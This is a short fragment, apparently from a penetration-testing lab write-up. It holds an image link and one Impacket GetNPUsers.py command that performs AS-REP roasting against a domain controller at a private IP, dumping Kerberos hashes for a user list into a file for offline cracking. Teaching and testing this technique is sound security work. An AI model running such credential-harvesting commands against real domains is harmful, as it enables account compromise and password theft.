 python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users -format john -outputfile hashes